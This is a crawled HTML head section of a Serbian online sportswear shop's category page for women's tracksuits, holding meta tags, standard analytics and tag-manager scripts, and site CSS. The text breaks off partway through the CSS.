

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/zene/odeca/trenerke.html
body_size: 77239
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ženske trenerke - Akcija do -60% - Top brendovi"/>
<meta name="description" content="Ženske trenerke za trening, šetnju i svakodnevne aktivnosti. Pamuk ili kombinovani materijali, poznati brendovi i modeli za sve sezone. Poruči lako i uštedi."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Ženske trenerke - Akcija do -60% - Top brendovi"/>
<meta property="og:description" content="Ženske trenerke za trening, šetnju i svakodnevne aktivnosti. Pamuk ili kombinovani materijali, poznati brendovi i modeli za sve sezone. Poruči lako i uštedi."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/zene/odeca/trenerke.html"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/730df358d17d054d41286016a848c691/j/f/jf3388.jpg?v=bdf5a01b2a"/>
<title>Ženske trenerke - Akcija do -60% - Top brendovi</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s="></script>

<script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='N283b2VkcDBybWpja3UyeHgxM3A5djhkdDU2cjlmN2s=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/zene/odeca/trenerke.html" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper 